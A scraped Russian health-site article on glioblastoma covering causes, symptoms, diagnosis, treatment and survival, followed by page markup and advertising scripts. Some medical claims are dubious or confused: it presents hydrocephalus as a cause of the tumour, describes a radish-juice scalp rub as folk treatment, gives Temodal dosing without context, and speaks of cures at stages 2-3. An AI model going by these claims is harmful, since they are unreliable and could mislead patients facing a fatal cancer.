</ol>
<p>Заболеть глиобластомой головного мозга может любой взрослый человек или ребенок. Основной причиной ее проявления считаются гены. Наследуется предрасположенность к онкологическим заболеваниям.</p>
<p> Кроме того, риск заболеть возрастает при наличии приобретенных или врожденных генетических дефектов.</p>
<p> Негативно влияет на здоровье человека, делая его подверженным онкологическим болезням, загрязненная окружающая среда (электромагнитное излучение, радиация, прочие воздействия).</p>
<h3>Признаки опухоли мозга на ранней стадии</h3>
<p>Симптомы глиобластомы могут отличаться у разных людей, поскольку зависят от расположения раковой опухоли в черепной коробке.</p>
<p> Самым распространенным признаком наличия злокачественного образования являются головные боли. Это обуславливается повышенным внутричерепным давлением.</p>
<p> Перед проявлением четких симптомов опухоль достигает большого размера. Кроме этого, патология может давать о себе знать:</p>
<ul>
<li>головокружениями;</li>
<li>нарушением зрения;</li>
<li>эпилептическими припадками;</li>
<li>сонливостью;</li>
<li>онемением конечностей.</li>
</ul>
<h3>У взрослых</h3>
<p>Симптомы рака головного мозга на ранней стадии делятся на очаговые либо общемозговые. Последние включают вестибулярный (головокружение, нарушение походки) и гипертензионно-гидроцефальный (тошнота, слабость, мигрени) синдромы.</p>
<p> Очаговые симптомы зависят от расположения новообразования и проявляются в виде ухудшения памяти, нарушения речи, невозможности совершения сложных действий.</p>
<p> В определенных случаях у больных на фоне головной боли и слабости развивается геморрагический инсульт как следствие обширного кровоизлияния в мозг.</p>
<h3>Симптомы у детей</h3>
<p>Для подростков признаками развития глиобластомы являются сонливость, головокружения, головные боли, вялость, возникновение пареза.</p>
<p> Порой определить субтенториальную опухоль сложно, поскольку она маскируется под глистные инвазии или инфекционные болезни.</p>
<p> Причиной развития глиобластомы головного мозга у детей считается прогрессирующая гидроцефалия. Рак головы сопровождается такими симптомами:</p>
<ul>
<li>замедление роста;</li>
<li>сокращение массы тела;</li>
<li>рвота;</li>
<li>повышенная возбудимость;</li>
<li>отставание в умственном развитии;</li>
<li>плохое зрение;</li>
<li>отечность зрительного нерва;</li>
<li>судороги.</li>
</ul>
<h3>Как диагностировать злокачественное заболевание</h3>
<p>Распознать глиобластому можно посредством МРТ и биопсии. Анализ взятых тканей показывает клеточный некроз. МРТ считается самым безопасным методом диагностики, с помощью которого получаются информативные снимки опухоли. Для сканирования головного мозга, кроме того, используют МРК. Человеку для исследования вводят контрастное вещество (раковые образования отличаются от здоровых тканей).</p>
<p>Чтобы выявить глиоболастому головного мозга, радиологи применяют магнитно-резонансную томографию без использования рамки. Под кожный покров головы пациента размещают особые устройства – маркеры. Информацию, полученную с их помощью, обрабатывает компьютер:</p>
<ul>
<li>определяется месторасположение;</li>
<li>обсчитывается размер опухоли;</li>
<li>создается ее виртуальная трехмерная модель.</li>
</ul>
<h3>Лечение глиобластомы головного мозга</h3>
<p>Вариантов медицинского воздействия не очень много:</p>
<ol>
<li>Химиотерапия. Лечить опухоль с помощью этой методики эффективно. Препараты и дозировка подбираются в зависимости от степени развития онкологического заболевания, состояния здоровья, возраста пациента и других факторов. Под воздействием средств химиотерапии злокачественные клетки умирают. Современные препараты ограниченно воздействуют на костный мозг, не провоцируя выпадения волос.</li>
<li>Лучевая терапия. Глиобластому вылечить возможно только при комплексном подходе, поэтому одновременно с химиотерапией проводят лучевую терапию. Начинать лечение могут после операционного удаления новообразования либо заменяют лучевой терапией хирургическое вмешательство, если опухоль неоперабельная. Как правило, продолжительность лечения составляет 6-8 циклов (не меньше 5 дней). Однако положительные последствия (регресс) в терапии излучением встречаются лишь в 20% случаев.</li>
<li>Поддерживающая терапия. Врачи в клиниках назначают «Темодал», который следует принимать около месяца после окончания курса лучевой терапии. Препарат следует пропить за 6 коротких пятидневных курсов, делая перерыв между ними в 23-25 суток.</li>
<li>Операционный метод. У большинства больных глиобластома является неоперабельной, поэтому ее не удаляют, а лечат другими методами. Однако в некоторых случаях, если опухоль имеет определенное местоположение, она может быть удалена хирургическим путем. Это в значительной мере удлиняет жизнь пациента. После операции больному нужно пройти реабилитацию.</li>
<li>Лечение опухоли головного мозга народными средствами. Невзирая на быстрое развитие глиобластомы и смертельную опасность заболевания, некоторые люди все же возлагают надежды на нетрадиционные методики лечения, которые больше подходят для профилактики. Для этого используют сок редьки, который втирают в голову около 20-30 минут. После волосы покрывают платком, чтобы человек ощущал тепло. Компресс оставляют на ночь, а утром голову моют прохладной водой. Проводят процедуру каждую неделю.</li>
</ol>
<p>Сколько живут при опухоли мозга, трудно ответить даже опытным врачам, ведь все зависит от вида новообразования, его размера. Глиобластома головного мозга даже при наличии большого разнообразия современных терапевтических методик плохо поддается излечению.</p>
<p> Средний срок жизни человека с опухолью составляет 1-2 года, а без лечения летальный исход наступает через 1-3 месяца.</p>
<p> Однако каждый случай индивидуальный, некоторые зафиксированные истории болезни удивляют – даже на 2-3 стадии развития глиобластомы люди не умирают, а излечиваются.</p>
<h3>Видео: Как обнаружить опухоль мозга на ранней стадии</h3>
<p>Источник: <span class="hidden-link" data-link="https://sovets.net/5610-glioblastoma-golovnogo-mozga.html">https://sovets.net/5610-glioblastoma-golovnogo-mozga.html</span></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 47870;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68691'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68692'; 
usedBlockSettingArray[1]["elementPosition"] = 1; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68693'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68694'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[118545] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Menu Links adapt All --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='9142559631'     data-ad-format='link'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118536] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- Sidebar1 Neboskreb PC --><ins class='adsbygoogle'     style='display:inline-block;width:300px;height:600px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='5777071839'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118535] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom3 Netboard PC --><ins class='adsbygoogle'     style='display:inline-block;width:580px;height:400px'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='4063469256'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[118534] = "<!-- Composite Start --><div id='M415377ScriptRootC364480'>        <div id='M415377PreloadC364480'>        Loading...    </div>        <scr"+"ipt>                (function(){            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';            var i=d[ce]('iframe');i[st][ds]=n;d[gi]('M415377ScriptRootC364480')[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln('<ht'+'ml><bo'+'dy></bo'+'dy></ht'+'ml>');iw.close();var c=iw[b];}            catch(e){var iw=d;var c=d[gi]('M415377ScriptRootC364480');}var dv=iw[ce]('div');dv.id='MG_ID';dv[st][ds]=n;dv.innerHTML=364480;c[ac](dv);            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+'//jsc.mgid.com/4/m/4mam.info.364480.js?t='+D.getYear()+D.getMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();    </scr"+"ipt>    </div><!-- Composite End -->";
cachedBlocksArray[118533] = "<scr"+"ipt async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></scr"+"ipt><!-- TextBottom adapt PC --><ins class='adsbygoogle'     style='display:block'     data-ad-client='ca-pub-7055744561246653'     data-ad-slot='6261476932'     data-ad-format='auto'     data-full-width-responsive='true'></ins><scr"+"ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr"+"ipt>";
cachedBlocksArray[72636] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>________________________________";
cachedBlocksArray[68694] = "<div id='F29Z551YnNsKq2cGk6yH' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68693] = "<div id='Y37FxCKMoFepOtORd8Bq' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68692] = "<div id='ElDbrrSPbiUIeJltWD4X' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68691] = "<div id='XW2WXS51mdO7qYQ1F9Nw' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://rak-info.ru"><span>Главная</span></a></li>
																<li><a href="https://rak-info.ru/prognoz"><span>Прогноз</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1713" class="post-ratings"  data-nonce="05362b1880"><img id="rating_1713_1" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1713, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1713_2" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1713, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1713_3" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1713, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1713_4" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1713, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1713_5" src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1713, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_1713_text"></span></div><div id="post-ratings-1713-loading" class="post-ratings-loading">
			<img src="https://rak-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2018-10-04">
						<meta itemprop="dateModified" content="2018-10-04">
						<a itemprop="url" href="https://rak-info.ru/prognoz/glioblastoma-stepeni-i-foto.html" style="display:none">Глиобластома: степени и фото</a>
						<a itemprop="mainEntityOfPage" href="https://rak-info.ru/prognoz/glioblastoma-stepeni-i-foto.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://rak-info.ru/wp-content/cache/thumb/d8011fbb0_320x200.jpg" alt="Глиобластома: степени и фото">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Рак Инфо">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" alt="Рак Инфо">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/cebed85bc_150x95.jpg" width="150" height="95" alt="Выделения при раке: что означают?" />                                    </div>
                <a href="https://rak-info.ru/prognoz/vydeleniya-pri-rake-chto-oznachayut.html">Выделения при раке: что означают?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/6943f91a3_150x95.png" width="150" height="95" alt="Бронхоскопия: как делают? фото" />                                    </div>
                <a href="https://rak-info.ru/prognoz/bronhoskopiya-kak-delayut-foto.html">Бронхоскопия: как делают? фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/17e102fdd_150x95.jpg" width="150" height="95" alt="Восстановление после химиотерапии в домашних условиях" />                                    </div>
                <a href="https://rak-info.ru/prognoz/vosstanovlenie-posle-himioterapii-v-domashnih-usloviyah.html">Восстановление после химиотерапии в домашних условиях</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://rak-info.ru/wp-content/cache/thumb/3a99f915d_150x95.jpg" width="150" height="95" alt="Гемангиома печени: что делать? прогноз" />                                    </div>
                <a href="https://rak-info.ru/prognoz/gemangioma-pecheni-chto-delat-prognoz.html">Гемангиома печени: что делать? прогноз</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prognoz/glioblastoma-stepeni-i-foto.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://rak-info.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='1713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/1935123b8_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Бронхоскопия: отзывы и мнения" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/prognoz/bronhoskopiya-otzyvy-i-mneniya.html">Бронхоскопия: отзывы и мнения</a>
					</div>
					<div class="section-posts__item-text">
						Бронхоскопия под наркозомLena_ArtСделали Уле бронхоскопиюСегодня сделали бронхоскопию. В 9.40 начали,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-04">04.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/e650c6906_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Клиника ассута в израиле" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/prognoz/klinika-assuta-v-izraile.html">Клиника ассута в израиле</a>
					</div>
					<div class="section-posts__item-text">
						Ассута - официальный сайт клиники в ИзраилеБольница Ассута – самая...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://rak-info.ru/wp-content/cache/thumb/95a1efe0b_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Признаки скорой смерти онкобольного" />					<div class="section-posts__item-title">
					    <a href="https://rak-info.ru/prognoz/priznaki-skoroj-smerti-onkobolnogo.html">Признаки скорой смерти онкобольного</a>
					</div>
					<div class="section-posts__item-text">
						Десять признаков того, что смерть близкаНикто из нас не может...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2018-10-09">09.10.2018</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png" class="footer-logo" alt="Рак Инфо">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://rak-info.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/comment-reply.min.js?ver=4.9.18'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 